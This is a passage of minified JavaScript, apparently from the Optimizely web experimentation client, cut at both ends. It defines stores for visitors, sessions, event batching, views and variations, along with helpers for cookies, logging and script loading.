this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},64:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2619:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(2262);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},2026:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},6804:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},7894:function(t,n,e){var i=e(337),r=e(2036),o=e(5600),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4969:function(t,n,e){var i=e(337),r=e(2036),o=e(9911);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},8509:function(t,n,e){var i=e(337),r=e(2036),o=e(543);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},9222:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},1916:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(2036),o=e(4636);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},7649:function(t,n,e){e(337);var i=e(2036);e(5243).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},37:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8797:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},4607:function(t,n,e){var i=e(337),r=e(5600),o=e(2036);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},5602:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},34:function(t,n,e){var i=e(2342).v;n.Error=i("TagError")},3680:function(t,n,e){var i=e(100).PluginTypes,r=e(9069).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(5602),n.Error=e(34).Error},6948:function(t,n,e){var i=e(5602),r=e(34).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},6396:function(t,n,e){var i=e(2036),r=e(189),o=e(1861).Promise,a=e(9069).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},2130:function(t,n,e){var i=e(4462),r=e(9362);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},4394:function(t,n,e){var i=e(337),r=e(2342).v,o=e(6014),a=e(2223),u=e(9362),s=e(2036),c=e(9069),f=e(189),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},2342:function(t,n,e){var i=e(8022),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},3087:function(t,n,e){var i=e(337),r=e(1861).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},9911:function(t,n,e){var i=e(337);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},543:function(t,n,e){var i=e(337);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},8403:function(t,n,e){var i=e(337);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},5600:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(100),u=e(189),s=e(4636);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(9069).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},8127:function(t,n,e){var i;i=e(4944),t.exports=i},5303:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6523),o=e(4636),a=(0,e(2342).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},6338:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},4589:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(9362);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},7431:function(t,n,e){var i=e(337),r=e(1861).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},4462:function(t,n,e){var i=e(337),r=e(9362);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},9636:function(t,n,e){var i=e(337),r=e(5600),o=e(9362);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},3012:function(t,n,e){var i=e(337),r=e(9069).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},4378:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(2223),s=e(100),c=e(189),f=e(5600),l=a.get("stores/sandbox"),d=e(9362);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},8119:function(t,n,e){var i=e(2223),r=e(5600),o=e(4216);n.addScriptAsync=function(t,n){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=t,n&&(o.onload=n),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new 